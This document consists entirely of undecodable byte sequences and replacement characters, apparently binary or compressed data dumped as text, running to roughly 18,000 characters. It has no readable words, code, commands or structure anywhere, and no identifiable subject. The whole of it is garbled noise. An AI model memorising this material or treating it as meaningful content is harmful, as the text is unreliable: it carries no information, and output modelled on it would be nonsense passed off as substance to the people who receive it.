 S͂Y�D��øh�M��)�ky�H�R��oh�l�Uߗ�O�hr��,x����	�=��f����;������?>w������) �M���,0���������Ϲ�j��i��.������3p��	����	ڐ�������*����`��=�L� ��H�@�U�<��ѫ�X����m��o��H���x�:�؎_݄k��ڏ���O��.�A��-!��-���pH�n��;کS	���bڎ��^څ����ݍф�q�K��*{������G�������Cx������\��w��I�Y�0����*`����詮�����x�U���_�O/���� �� ������q��R�+��齲;������A�an߅l�P
�H����k~���j�ԋ���+��k0����x�^�d�f��<���t�ۛ��� ����@�@�1=��^�G��1}����r �4z��	���"���M���i�(��	βX�{��*����c��.ۇ�H��Q�����.���;�3���x�8�Rw����x�o��Mx��H\�՟���{����茢(����X��?��馔h�������1������h��X
������_�,)���
d�����K���
�*�S��Ȓ����y�-���+$Y�7i�����g�, X��(�������`�Ϗz���+XԚ���^I*�*أ/x��"�{���a����"zՒ�����~�r�K;��Ȍ
Ҩ�
�2;��(�%� z�;w��)���9w h �x��H�jLޞx�����`������
)������}�Q	�����ȍ�H��^x���_#62�F��Z���H��J��Ȏ�:n���������%K��k���j�z�Ph%l�&n����#��IR��m+ ρ�&ڃX�;,�-^��K��J��x����W�,e��֠��͔�9�q�9(�Lϔ�,������X�ڌ��Aq����y��m��-���Yh"��.3�T1;$��莑yw;f_��8�b�i�<�x��8<�(?~�_[܍��)��x�uӌd����x�M4�J����|��|(7H(��RR%�[�ƲR����H��z��c�Ř0)F쯲���ʎ���T�C��k�&ƫ17�1o�1����"+d`��r1�'�5A�H����������-�
�89+�_ر9��8���������`�Ka� ���sY��z�L��.Z4�<�Wx/Q��I��A��>�ӹ�� ���K�!Ȕ��X@�w�m�A626�{�y�������kٚ�h�r���{����X����r�������H�P�#ʨ��>��I(H��Ċ�H�%��>Y�Y���H����xF�c�%Z"�CJ�(�$�b#V�r-��F!	�)ώ�PKnГg �f�L��L2�!8���8���xh�O�����������L{) �3�L�ތS��[Yy���'P��M��P�Ba�퇮Q�KZ)(54�;1y�:x��x���4�#Z��hZTw��%[N�A�&UB�X���kA)�կ)��=�)� 87{�������H��"���*�}C4���x(H\�K�C�1O$��{I���x�Q���
���Js�`�Cb#����&j��x� H��A�)?a&��DOT�f4�� �g�5I�X��/'��K��i����Ҡ��X�k�\�XbP�*h�.� n�����lm�21�\.qy�%5]wi�8�ZB���5�( h�[�8[�[8@�E[�06�!��!huw���<DA����K<F7���Y�ss���Ui����y��(ݎ�Y<<����N	L)	���IH��N
Yl^BĎ�� �_�f��?�"_�h����DJP�&�&v��JP���n�Fo?LF�+�?�L�$�)�S%[��}Z¨�������ȅ2�Y͘ulHX�Oӭ)�.��3E����4���i:��Z����f��[� �cO8MXz�� �"�[2x��9UT@���������8�h���w`� �h�g����B�] �/�[��*]�k�����x�3"��߻p%X{��ڡ����#�����
��E̫i�ڼC�|j�� u��d)O��T��?$?�.&X�
xcp&�����V��(��f�%=���ᇫ��M*�����>�]a�4M�xM�~F�X�0:G��;�Y�Boz�������GI��{��@��� �Uh���R�UUv�6��掻�X���s����v�Qgl�u�w��(����H�&��v5���W�x��Ȉ!��%h?�E2P�>��ޟx�Ml��2BL���Y���j
�c�䊰�1L&d��k��i)��V~#��#�+b�����XFɤݞlʶl"�l,��r(�Nx��M��唺�x�<���]�Ѕ��#�+z�gƥ���I�x(�8 ٢����]Q�U�&ZZP�U�E@�7@�`�W[ȯg��X��8�a��bz��W@�B�Kl۝�	�&�i���H��(1�0R����nw�@ܡE�}�(�Cp��{$D@�BJ�5^H�*����c9F~�5� �������
����������ݍ�()��,--*"#$%��89󅅚��0�(��)��54�ñ���0A�J4�A��&Z%4�F(0�"4�P�^\���P)�$R�)�(�h*���[[̅F|n�̪<p%~�p�����]�0����>I؜��t���ݟ���̋�L�؀� r�lG���
��۝ő���y�Q��ל`G������w����݁́��ij����yO�'��I�@
��и�CL?�v��I�Q:�x�Ɋ̃7Ҟ���0���*L09k�����@9.� ����*Ţ�A�r{q!a�8�t�d�5��n����4����q�A$��N���K~���&n8){A88���2>������&w��)D��.Q}+-�̷�w�vɰ�hI�8�DP{��\a��(H* ˁ�H���(^�$H�K�䠊���� �����������*��*�)w|�å-P����)H���IO�� h���������J���Z�$�-��(�=]Ӭ�ኁ���ޓ�@Mޣ�I�_��U-_�����)=���ʁ��d}_��x���B����د�
a��(�����l�w�yD�)�+ ���r����{O��6N��GH;���A���F��!�2h��-���!�\�E�x`+��e�D�t��B�f4�H�d���ʎv��+%0Ȉ��$�ˊ�X���r�
PJN2��h&ϑ�;��� w�
�� Z��z��\\B����������
���)T����M��Έ�ܭ<3l���|,��tlߤ�	�桊��V���]t_E�*���R����|X��.o���J�)��%B+�c��*���2Z���A�/ .�������x/�4)��(�[���a$D%Z�J,K���Fr����	%/rY�#2v�T��S����H�u��my!��)���^(0�ʁ��vρJ$��׿���@�K���v��H�ɜ�8·�$w����vIf���0�zM|����®
�)<p�.�hO��xʆ��(H�ܠ�[��X�Hsı�芕:M��?wݮMJу�D�9&4������NH/������҄k�i
�8h��I��e���~<�`䉘�\V*�=��(�(�M+�O��/��ۉ�@~��@Ȑ(؆�{�VB�=Q�2���8�RP���H�%3]����Ù�͋���p��[��j�①�+E��h���� {����p��ws������	�����v鄁	x��ߜ��:�z��
�h���ʁ$@���A� �d����WXX	��K�OȈ֚H����N�97D�Ȋ�:���!�*���.6�e���G����(�$��||�)ۜ�������%��M+�x��Y�Z�k@<�Y��{K����<�f������`���؉T�XB����Z`F���k�F�ʐ��������kj�O�h���ɜ⋊����tKw��чg]��<YȊ^����������	����MsKܜ� �	�lX�8h��I������Bڜ����x�����l���Ñ,��1��tV����ڍ��J��ܒ��\,�>�$p�fʻ��E���̾�`��x�������*͜/�M�S��=�Ѹ�+�-� 4�.�}�i�ːv�9(L7ij�>���������� ������̉c�@�2�Dᦽ��+=�X��M�ȭP���(C^���`���w����B�� ����b� ��Bh��k5�tˑ����|���Ձ����w)"�ݖ{�W� ݙKqx6��58@��
��(�y�o$��&��C�6g�% B�����LO�qyO>z�e����$C���:�	�{Í�F�`ę�p���JH�� �M��yJ].2�����%Y��A@����~񂃾܆�㛳���F�����
�;j�7�Y�뗃1������UK���G� �Ԃz��	{�)�Dؕp��w�|�+��nvD��p鄦hM���[R����}Pt�	�Y'�}���QX�����Y�	���:�jK����
5�D	���TX2*j�)�@��C�w����/b&�
O�>X�q���������>\�����ќɞCjD	+E��3���qC$(�-�����6R����X��:���(��H<q�V�N^0�pmː���d;�EmK�l���i�$~���bި��gI�<�Y���4^b��Ԩ2|n������9
�wy��AV���#Z�G�v3%�'�h��yU��J���u�N��w���@���ؚ����_�T�v]����sˀ�����6�񭈕�g؈J|&?b�'�����Ѩ�4-%�d�v:x����)�2��'�=&@z�N�ќx��A�}�p�/�E�F/�+��g���M��̱H���yv$�(�?�Ւ��M��Ε����ݙ�&���٨&h����������\�gO���8.��X�x����K�__��Xw*����)8�����}�K�ϙ
�x��x��(�˨�d������������<̏�*�+O�)�Ĳ.� ��$��I���:�����̎Ԙō����H�J���`	��	�������F�(��C�����A��IX�+��ȓ�	��O���A��.����(��;��\�q�w��*���H�����X�)���舽턲������
��&����=�س��ˇ���qX��=�A���X�
<������V���w(����G���錫ڵ���*H�w*�^��� ���(��Ȁ�0�1<����ď� (8�޺uέ�y����������5���л�H�������I��Zel��N⎲��<�ׅ��o)�KN�
>���J�G(����O��A8���mH�}(�~���P�}H��_�_���L�X��8�����8�^O��y�v��Oj�xڟ&��������xm���0���ό�q�Ǒf������m��͈�����w�˚���˨��)����`�)x��*Q{�/�������5�������)8���e����f�z��6�����<��ػ����\�+��	�������ʫ/�@��.ʨ/ʚ���a�=]�Oj�IY�5h$ȓ�{��l�X�����X�5P�̨�0�^�s�ڱ��9}�?βn��ˁ�0X� ��5x�-.����{���Jp�U혞p����ܻ	�豌I�@��i���s���_ف^(w��>��㑉x{��)w�Ƞ�����K���][���)���߻)%�� Q�2\�H��x��(�(؊c ���fP�}^��讈��
)^�+"���\m����;��XƗO�� �@��Uh��������}�n�رؖo�Ն��x?��уq1�s��1ᘚ����/��V 	��� ^��Ї��ؿ`)��pt�ν��;�ڿ�T���)k����(ל!<��1"O�7<�)h��Қ�����Qn�!�J�$�Yw�fK��XÔB)�����$�H�$+���R+�,"?�͂
���.�ۂ�~�&I�0����.�!xX�ߒ. ٗ�(�\��8�9��\'����!z�G1�2�C���Uq�e���X�`�cM�׻�X���ۖ �&~���3���(�: �:G걛@�=p�����N��끄�h��k���Nz��@0h��Ȉ�x$7�������*d�=s�����[��5�.��"�$�`�E+���1l�|�ʨ���w����z��_%{�Sb�'�z�-�
&����R��B�9"}-��fB��n�}�<�� ���������߇�#�i���2�v	����3�\����"�<)�ͬ�G��Ɓwx�U�!|H:�s:���<`�6�!�x��Ç�3�v8�CØH#�����~͍�C3���)�{Ùh�x�é
�Hr���-�)��I*���ì-/�7\�6쬲r��2����	�U�� 
�
e�,�"�z���٭��&��0Cw��I�I��/퐧h^��^�"�'�'9��AIn�̯�%|�
����t��{��}���h� i�p� %��暴�a;nx�����Ĵ:�����B�4�"s�M�у����4��C�ik�C�;h3Kp���
���o���3�Γ�+;��6o����H��ު���i��ٛ�+g[�g+>�=�A2�?������x����͘�?�
���S"�����I�S�%TI�>�R|�YI��X��ٍ�XC��J(�8w�K����lF-Oi1�˱���KJ�}��V	2*�9�䒸���m(�Z�NЃ�@49@�G
��a�SC�O#�:�����S!B8��	?�;|��m�<4ȕvA5������~��<����r��� �@d۵b�@���U^�	t$��θ�0,)A������$�u���������H>^"�PR+1� 4��,���Pܐ�'�J������蹁����XC5D��X���ILD0�2�
�x�/�p�b�~���w]�L�B��LU�SZ�?�}��G��(�c��a�l�F�c�G��@�	��!���'�:să��UhF'"9�x�#*�3��<�����R<����x�����@��$�7��+��Aa~�?\<#XZ3���������������x�*�?c�,��'�"����������8�ʠ�u�`Vx���]�uC�U]�u+h�����11�����2��T/���E���IF�Sq�2�o!Vɤcԃ0�i�vwP�d�"�N�4�G+���Q2���りמ 	G$�*�����	Rx^���� �=�^�*�U��� ��Z@�CÔ�>?B���A���1���(�([��H�x7�UY�\�B]�I�n�c�a�,n�V�
�͕��"C�l]�T0�v�t���D��]�5C����j�o����JhL�(��	f����E�~i���f3b�κs��較:��M����A�D�/�y�h��8;3�P$6 6������xܙ���w����	�*�UY�S^�S�ۇ���$�6U7*7p�e��ʘ%׸�����T��G[��c b������x�g�V��n��gpV�:ga�� э������`q%8E*@�PQ��I����`�c���P�HG�(���Qp;��Pp�8�E�	+��Es;�V8U���^�"�����g��,��Lĭ�����?``[�j
��%d������#�`n��}�(>(�E�+4�d�")�
�T�x��w������A��\|�+m�h���ef�Pg�g�6g�	U��
�p��(��ِe�x1�_�Rխm^Z(2m�yG��ǣ$��UIL%M���e�$���X>͇�)b4!��M>�NG�r#�r�N�{�9�趷��(�M�������}����K|]�S���{�Z�}�?�}ɪ��%H7��eT<\b>��۶��x~�T�H>z+m�7�Sf�.�e�������� ����������҃�+w�-./ !"/�%&'%#-�:=>��121�>�/��L��.1?BCDEFF����\\.��H�]C�6��i��S\�QQ\bP��e�n��VH�jl���]^`�vh���W6�vjuQ��!�yV�������r$y{�˃���@xk�D��v��-LA��9��i\	���%��bK�Fސ��lG�˷0�F��CN��}���؁���l!���hqnǖ��Y��s�E���t��{H	��dR�� 'W7���:�iJ*K����h8k�w�ժk�L/�*�=�"���:��&=�_��/��C��N&Y8�Ce���ۂ �`e>H�|4���HW�y�xYՔV��I+ȕT��J7"&Tס/�Y�4�����I�a��%����zO����!�t�	�-��
��uy[��q<��"����.���ٞ&�L��Z��ݡ�]یXy���tI����	����i(^��x�ߋ�hk��a����b���
������:��ֈ��(L���1ѡ�I;uyQ�= �n�w-�ġ'an�.j
���ۈ�Q���P�����̰�p+Ӌ���ǋ�땗�d�����r`� �|�+k�b˂4�E�hM�(m0�E�amjʌ�p)Ɍ�L_��ZW��j���l�B
���C
/��)
 �}��G��;���J���]D ��j�ԁ�͆�hK���^��uxM��zk4�m����l�� �v��Юݞ�ѝҮ�B�վ�.��N��,�yM�O�
��������F�B��(+ƽ�(.y�Ԑw�����s �+�y���V��ٰ���f[��4�����
��д��Pc��E��Vh8���d���($��ƣ%���])�ʻNʀ����iˎ�l	NѰ}��v�Ҩ�Hi��\Lk�W����Vg�
��7(��I�� :H����L��sd<�4�O����h+��R�af�qڅ�s�U`��ч�Ҡ�j��!�
T��UۻD!<���*!�?���	-����CRC��<����=�],� w���6}3Q���K����ܬ��xs�V>:��u���!�
����){6Ȑ������Ua�OJ� &��dL�3�Rx�1OO��R�O̼=A˿��}�
��y骂)� �;U��]�V�(� 񏾑xˌ��/'ʈ�aʢ�(��%��?k�`�������I�
�5�넠��lJ���i��PH�w�0�d�˩P���q@���
[(�Ʉ�x��T�H\��(h��@����^��8)M�ߙ��Rz��w��4��%����+�)�Y�ʻEVL�k\��m	��O�zІE�n�P`ȏ7���F�N��e���M�p�� Ck��y��р��qK=���B����(>�٪��ԑȔ�ߘ
tyLq+l�8��x*{R�y����F�ϢZ�,�I��"L����:��'�P��i-GX��E�*)���Wơ�MV�oc���~ə/5ɉ��⋂M�dx�	RnB� u��)
��؂�H(G��'P�( ��.�S�wlA���M�q	~���|{�����#*�%P���J����n'��鬖����s{A��?�8+�e,�� ��	<�²!��y���霢����R�޾�������r~?�y��!)M�����c)�Yə����@[��c�+Ń6������y�U��T($;��=� ]���\p�02��ڞ�|�*�͡ds˘,HO�pY���?�d�c��HJ�����J!Pg���A��`�]J�l�?A�
�<ɢe���w�������؂������"Z�
��I�Hq��1@D !��Y�h�qA/ �O"ɌlƧ3�.� �����~NC�M������0��5!���Z�� ]°{�52 �%P�S)�|-��oѷ�&'�Ԃw���ځ��Ѫ���׈I�B�������멳Q��������
,x]
�e����ZMq˫�	���>�V���S��Ƀ�өJ�l��sQG~"���M
?�F>>�99�ٱ�1�F�.���w��C����81��XD�AY����LT
��x���O,ʋ�q�tȈ��G&I���
&uo�	F�o�A���:c�6�׌�9�F���������V�<���(��hȑX(H� 2�+�j�(0A�o�����[���]�ţZ�t	�h=��e��PȈ�ɩS�
�.�P)�~�(�}�=SX�*AS��ol���B�F�O�7�U�	��2aF4I	����Њ��7�����.{�Nx��0(�cz&v[����wj-@'�$��\���3(��F;�4ۈ�H��Ӥ�߆vH	��n��=�F�0*\�����)���b$Զ�Rb�ا.����h����b�8��}��UcL�U���~:Չ)"M�^���Cuv�]���h�l�m��,�
�Q�����:(��ڂ�8��)�VM�����.�㈋���&��?�ci��i�߃x�������DZר8�x����������Q����ȭ��=��ƙ��9��X��(���������OOw����!���p�_:���;�ï�-��$ϐUߑ���޿���� �o��؍�X����Z.�|��p?6͚J�-x�Iˢ.��z>�F��x���T=��8��������������8�� �� �3����l����Djδ�򁺏�h��>��h����؉�#���ʿr���5?���ګ+�M��X���.�F�� ؛[��i�~�-(ά]��ܲ�0�Pm?���d�b���@����z��h��8�l����w�: 8��/����h��	/�&i�����8	��p��0���<`��P�/P��9�s�ϗ����������9�/�󬪋�y���󏬦ގ�8-�۰�Y�O 
��]�Y Z������/ٕ���h�����o�h`�;������b��x��a܄{�z��1����8�ܾ�������XS-�U=��O ����>��������a�c)�"���菙��B
]
�)������Y���;?�
���w���_:�舑H�����Y���ǀ����<�� �G�] ���ɍ�0^�x���Q�k?�(�O�����p�/��a�͞������lA�}��l�������ͩ`9&����@�F(�.8����q�?�
�Z
a���q{�������yJ!�����:��0��ю�8� H(>9�M��A6!Ͽ	��9��!h���B!Ҭh��_����h��H��e��U���Lw؂��Yw���x��؎� ����ъ������-�j-����~-� �(i(����ǆ���������8/�ڹ��J���%���*8��+�D�E���"������+��RO�T���Ȋ�hl�,��,�ؑ�,BHUQ����'���#x���-X��x�q~������2��(���.0������!�
!�E�9�/���%T���p���+Pg��9� Ѩ�I��x���*I����(��'��'҂R��p�~r���8�ݧ���c낱�h��8�<�"�O��C�lPQуTq�Uq�8m�񐀈�q�������?���A�@���w�
 ������������,�� #$%&+� +�29���'KLMNN�/ ���$4L$6OST'^G"8WE�R��aUdefK��m|Y\%rP}!#L5��8Y%�W��ȼ
��¬��:�|��JN�R������:���K*�Z%��A�,�������8/:/G��$�l�M���l���ݯ�)����� ]#���UR��*����B�g���q��u;�ō�w�5��o�3&`�UC?�ޗ���|K�-��x��=�]��Qv��X�ފu�VD1��'���T�.�O�<�ܱ��@�����eSב-��y�*�ɀֈ
yk&��ִq�������#�J���z�f�h#� �*��k16�5�09D]kCW��)+�l�zЙԀ�(����� J�j=�T��b�@т4�թvX�i��,��u�ʝ����D�J �ʲ�_N
<yϤ�>OT� ��+��T k����������PN��0�Sw�8[�Ρ��~��ԝ��(m���Q-��"���������k�>a.Ҙ<����֨�ӂq��
?,��*H���:.��5!`*q/ȉ�Z�	��n�*8�Oپ���`ؠ$����."b�p��ժܝ8��v�/�j����)��l�J��))9#�
�:=R���2�H%���.�����D��4̀!d�Bd1`�z+���e��L�g�]�!-���o��H�
5�N�n���2�����D`ޓf����t�w5�����x�ț�_K,����K�$xBӹ��Ţ8��т�HE����&?�(9��X�����ţPP����;d����ŉ�Bd��x�Ȋ�ФH,�b�I����
��!�T�
�*��.�xHI,�zl���8��Ä�8B����̦�*���u��օE��H��@�c<5o���i
�ۍ�+$#��Y�M���y��(���äY�ho&��r zJ�㹆�O�Д1�ՃȾ���X�4�nPy���Y#u��aD	���nKwp��Xʏ����l$fx�@��	��`x�^C}���x�OF3]M�|��m���Kڼ
�� �E���n^�I����@	�X��Ǐ��
�L	3p����� �؈0���H��l>�;9�ӊ�VP"h�F�a���T*d�
�)�����
��I�͹�z�����bs˃Ҹ�}�(��hF�O�-iL���s[0�%�T$����y���Ba��rK],����ꦚ�ɟ��H��h�pH	�4ɉi��1MQ!'��`�������w��j\/���D���OH�<��!��3��I�
#��J�	B�k���醑������pȎ��J�`h�!��d�r*�|!����[�A�����&������
u`�tk����)e�E�ol�~=��ǘa�����h��Њ����苺(ʎ2��@��\n�-Q	��:�Q�ށ7AY�	z����DH��T_N
�EƏ��z~�
y`y�6P�����ɏ�0�`��4	��p���x�������鈊� ��[��wT*rH,�j���#����֠ۧX���,��y�7����T"�8!%��ۤ)���j�n8�eTl��(��H�ȍ�ج� ���ڝ��%`�&!M����#��18���AM��q0��Ř�sR�H
����oE(O-���
X��/�PIΐʆliâ@�K�������
8��CQF�:��Q��L#��p������мR�9�ȝ�h� oͷ�S����l�ጘ8��Rh��x��}z��T��iK�,w�6x	K����J�n(�I�	�� f���,g��U�%�Yd���Xl��)�z�l�xE����pj4`�[�4Q�`k��@��L-����	��Q����Ml����߆|�뾸���Ɛ ��8�� �LKr���H	�,�MQM;��Őx��Ւ��c�X͛+py�J��}v�������N�j�~�<��i�}���s���	��)H�"�_��H��HG~� �z�K��J��+��Bȍ��$�l�������#w�Ŝ��h$͍eȧ
X�X�9����[�Z򯥚�͘�擯/��4P�(�H�n��C&����3{<̪]����:�D_��K�C(��������X�oQ0n�?po4�JN=H~��)���|k:�L?���,_Y��M��f	<�������դ��j�l�V�HC�1]㌆��v~���O/?8�!� 8���@���	��F@��ii�=�]�3�_"�$E�ptR�G�A�+�с
Y��Cw�aw��⵽���ޛ��ҟ���Y�&1	H|$�M���\'4�
��,���c�������ɍ��3���\��iU����en1e `��T� l�b���Waum5��+Ֆf�$`� ���Ơ9�h	\lw�bA9��;��y�v���`W����@!�ˆ�x������̛���In��H����ȍ���Dހ�����ٲ��,�� �kX�3��h�o}��h�z���.
��������Qτ�L�y���wڅi��Ȋ}��b�����ˈ�h��8�y:��,¬
�K
�u?�
8����Rێ��R+�����m��PЯn���Tm�����\��٘��ק��m��`��
	���]����א�f���^�uɅy�����6ڈ�(��}������J�/ޱ�Hȱ
�����x���  ��8��x��(-�>o����@�.�\�����������*�h������+�_���~��*��� U���ɺ��������/w�a_�a�d����;}��(�ȸ��؈����x�&��! ����(���͍�������ܞ�F������������R(�q�p��mi�9�
U\����Pp��h��^� ���
�X����Nkמ{a��|�����x�Ĉ�Ș)��И����� ���舷�L��ȍ����(��~��h��H�=�����ٝ�ϛ�?�}��-���ȍ<��;��,=\���î����X�]Pw��y��{x�x��(�����y��Z������*1�̀]
�^�&L��(�����8���� �� ������(�����ȍ��ղ��;ϝ��1��_�Vm�bk���9�G戴�Ȏ*���:��ë����n��� .�Ǭ���ٛ��(刈��9��{��".����M�Ԉ��8��������k���3�)0�ܸ�L�����Mn��(��ܢh��N�A�	�	�������� (	�Ⅲ�<:��jw�U�+��쬣z�
�Cz�H�����X�	��N���N�Q !�׬�Oˀ�8-ǏӲ�����t[��J��P����.h��m�R���8���Һ��h�����(�'��_� ��р�!��ˢ	�0(��������˭
�U������,Ϻ���BlM��؜rɅ���{��ڈc�߀���8��8�y ��Ȫ�H�y�:[�����Ѩ�?�{��(�x؃����(���.��� �1��iw	=,+l����ʾ	���d]�R!>�>x��"'�-LL��ٔ��"-Ȉ �8ԫ��hΟ���X�H��`�����K∰�����x��ȍH$����(���?o�MX��-*R"����R�ڭo�ҙ!��!Ȍ��#&C �@��z�y�'�b�/�p2�������y��x��X��8�X=�〭����ψu���þ=���9!��--$�x���%B�:�X)�.��菒��M��� ���ܽ��w�	�9�2X�������j�mi�3�c���<z�(<{"�K��C������
�"��M���>��8���<��������H��s2|���9����x�����ȏ�3��/�#$�C?����x�<:��k#0�����K�����r��"��Ө�1�{;����:�y�榺2�/�`�'Kَz2e��Ν�ڹڇ�e^-�s��33t���X�����S�;=�b(�>��x�՘%�Έ���
X$��K�sw9�>?��:�،��	ksK�>%�=*`��M8Ō[��/��z�7����lR��ڬ�H����c�2m�'�����-Hd���x<K��^�8��I3|�ӭ��{�����������J����،�䌲���??_)��KUc? $��(��Lk�L�<����K?*W��R��o	�\����Ҩ��h�a�ˌ��!ּ?�,������$,C���Ă&+��l��)"�8q�I?3D x�]�pj���j���ʸ��،�8鬃w%\35���TC?@@�H�d:�N���x�7x�����d��Y�q��3��<�B0B�2
a�˳�<�� M~&T
������B�'7�sp��^��ȯ8(3�43B����|��1���y����븏�Ȉ����x�Z�o4�r5�u[@L������0�$�����׮7����(�����+eS�7����‬�M"��j&��ʨ�l����=���i��5�����X�z1���Z�t��Ā�����(�
w�����؊Q4��8K���
�5��Q @�F�D��@e���0��>���!���؉3��E�5�M?�rBc�,(
ݮ̠H���̤��%��,�۝��_S����│y�������>T���#4����'K�R�ȈʈKltQ��?�[ �Kʥ\�hE��,�l��������!h�������/G����S��m2S��<AE��슍�T��CAa��oOFńs�����Ԍ��,��艋xWʑwX�W�V�&I�M�����8P�xY]����l\��5�h9R�5E��82�\�8��c�_�NJ\�D\ 4(��]������*t�F/]�.��i�&+�®yҮ�0#��Ȉo	!X�T�U�n؍'E�W�武�ݼ��������˥�3Vu_SEs��a��4}��F���ڳ��1S��W�X)D/
��#��ۦ\�H%�xWw�h�􀅞h�����L�޴|h�fn��7T�o��o�6#�X����.�e��Y҄,�MR�w�����R,�����َ1 �и�.���ư6D23-��O�Vw�=�����.a��b����[mt5 䏨(�h�m��m�ގ�h��&Z�
X�9h*�(�R]���Ŕ�3
dA���خ�
Gvd�����.�uSdXO�X�`�oe׮�j�f(�
؜���X��#���Ƿ��XU��g�3{����y���a����a%b������xJ�}%�����菗8��D��ƪ�ꉢ%��Rٟ4xcX���dql]0�wzוo�!�Uz32�!� ������E憢�H%t�i�Wf���S�`�(N���!����.�ED��k(=�ӱ��<��ț�3������S)�e�,x��t���x��X��x۲H˽b;�K�r�z�ѬG���{�d����̬��d!��{ampz��wM�à�q����o�������
�
�����������������&�=?�&&8��������� N�;��wFE��������������W�ڷ՞Р����c�
��xy��zx��݃�v�����
L���B�08(��R�@�	�	�\�,+O��:�{�L������	�d�=��;����j[!/G���b�����z]@����"��^#��q��hG
�݄��xoȁ����H�S>Y,�`~m��l�����37dT���ִp��|��ɚ2J�İ�Wt���?�kOG��:p�Z�A����H9iL���B�\��w����4�B3?gWH���IZΕΑb8K&��s�h�'<�hr��!��5�����@vy��>���S-C���2T}Y����)���L���L�킑�Q��n�
�\]��A�	�`x;��|Q �����Y��,<����8F��P܍�:�S����Ȏ�l�yO������tzO��ո^����U�a\ފ������b)-��B�x�{��V�i����H�J��8��	d�������ɐ���Xw�
�H��c�L�ά@����.�,���̱���в������8N��َ(�<)�����z5/��W��-�6�H���y���$��!}��E�ؒ�	���ye?�T1B��fAc��J����*�
��P�ˢ:C ��!.���/a�
┴�"�XP���`_M$��$y������?�tϑ�!M��l]�����G$?e�ŸY����LB�\���ѯ�C���>X1#�H�E��bg$v�g��Qw��l��F����a �;�8�����b{�!�|8!ҫ�݀lL�o%?$���T�+ $��zN��xJ#۬��z��3���֛ͷ��յ��� ��-ͣEX5����Yû)��q}i��O��5Z3�ˬ�No�������(��Q�IL������&r~��4�#��8~T�l�WrψOa�Ο������`�Ɍ�>4D���D�31`��_�сu|�����0[5ػ��$S�E|\��J�e.��Ew�ʏ,ʜ�G����(P���)��I{��'�n��[��� ��ȯU�*��Z9� ��XI�Bh"��ɏ�t��Y�X�
�Z�\� C�h��B��v�2o耕�HbH_�����{|2F����+�8�%qfד��-�������)�o�ǩ��\3l� Yn���I�@A�֪����&�?�ϔ9�2�-��X
�,z��h*=ގ��vg��d݁�9��-�P
�ɖ�	@㒳Иϱ�۫X�_d�ύA+�w1��0� ��V��>���c��)z����d�
pC���AN@���L�lA�r[���i@��z��L�t^���
�z)m� �C 4��Rjj�2 ��ma��
A��O���'�k�	�!՛�bղp)�����S��A��gѳ�I�Y���ă`���Q ��: l�/R���h(iL�w�b���K�\�Z���Nj����#$:G��2١E$�|0�I���'|�o�RϸJ��.�����&�Ih�wP�O!�A2��%i��z�.��!�����-���%���Ì���h�A]U�ȏa{m�/������" �hY��e�z(E^��8*�F4π3Z��n�z
!+�{�F����$��%�ͬ�%�� G&�{!������R�j<"Eg~����,d�p�#�<��)W��ٷUf
�BG���Y�����)1�4*��[=h���N�N��J��N�>y20�p����>;m+��T����KG�j��\�����7��w�8������1�B�����)WB������B�T#��p0�}����I�bKM�$��0���B���	�u��j5pG��F�"[�e|�B��{�l���qZ�c硹�����ʝ9t��~µ�f�
Y�QD�>cDX4��ë�0X�xD��,8y����R�4jm}��k��	Q���@J�w���h��#�ʜ���-'�xs�P�rT�RW�),���#@%�62A��YV �8��^�9�^R���S�w���X�Ұ���#߱���
�8�+fj�7���u����R��l�Z�z=ev���'S���?D��
��J[�E��Y���	��ه�Vm�����t�=}?4�+�ے�S�۰�Ǩncξ�* ����I;ٿ~���L;��*��'�@��y���2Z�
�e�F�*�o�=Z<��wZ7	K]F�mΔh�;X2��<W&NWX�f|"��ժZ.U��C�B�ᕗf}'E��5Ny���R�@5S�IѨw��6,}�R��rNl��W�W���(��8�9�P3��G������{�*#[����|j���n�!��V�G� ���g�~"�_dg&��ာ�=����+������y��������X��(�D	�i�$��w���i��Y�2��Q���	�������i���)�b���
߮X�]	�(ߤު���?�t��*���К�"��������_�E���Hѳ>�����P�~]���П���8����v=w�zް<m�d�´_��H��p�Uج���5��������	�Fh�R��&(��
�4���/�y���]�.�4\�m�����u���|��<O����P�����p�|L�N�@��J�����8��P8h;ݖ��C�*��A�ެȖ����y���ޱ�,��]�?�M*���/���`J�Ÿ0��߾�=�LȎ��8�	����H��|��v���_���.i������n����K��	�I�6����Xw	C�������^�B)��؂+���� ��Ȟ�{
�ў�|�Y���Ȉ�(������͊�yx���(�4��OȄ��� ��4�ဎ?��~��nۮ���@������	����	2 �M�˄�6P����(�������-�0*���J,�@����٧@�W�њ�X�y�rۦȑ��f��r��ő��v��q�ϒ���������m~�p]��h0���Q����%��k�w����B��z`��������� �@������Y�7�m
�AH�8l��hA�/��4.����Aт����������	.��1�(������H�n����A�!�^/�������Q�y��^уP�����X����o |��*��*�ߦ:��C�������b���|�]=�����������Ȕ�y�.�@��h���鷩�Yq�mO)QI:���2�
�����"�"��w+��������+��ˋ!���@�Ȣ�O����Y�_�,���",��-�����R��<��Ƞ����j������1�*��a�.mA�m*��� ���+��M��qm֍��)��晀���?� �R���=Zx����+��9-����c?�]I��x�C���2 Vi����(�,������ �ȍ�/��+B�{���.�f�����ڈ?a'v�$��(�",�x���@Y���H��X�J�k�wCQ��
�Ԣ��r��9���q��`���B����A.  �M�L�~�ǴB�9�:0�I�8ܿ�� ��<舀�8Ny�����zN�&\���H���� ʊ�[�����~�HVb!���ELŁo*�a�b ��诚MK��"�B����#�
�'@+�0�L���B���r��y���8����1�1�8�i;�_�}$ۣ�F���j�I�Ȗ���ñ�$غN*!���3 �q!�>��/�w�.�*�Q^�����~ܰ]�Q��y���g�.���ǥ�	(���11<?,=8�a ���&������7����8����J�C12kA��0�R��=�Y��3����/H ߳��y�տ�A4�����ۑ	I��
3���������D�\�Q� ��(�_0j� �2�8�8���H�L8&L��x���7��L�x�|�����B���o�����U�>���q�13t/�r�?�I�~����6�w�	���'@S�
� .�V���Qŕ�Pn�P����� 4���,��K��<��NB,�C���ؔ��x��s�v��>��]�9�C7�㇟���T9�4�\M�"�tH�l?���*��o����܎�NV�'c��0O�_�+��2�@�@��8�i����
$g�Ӊ�����ƈ�-؈$�{x�G��n9�y�ܹH�s����r�&�;`1���:d?���T�qX�L󕿾E{�KD���z�_��Mt�#�w@��I2D��SX�31,����I��b��8��x�Tt��x�R[�
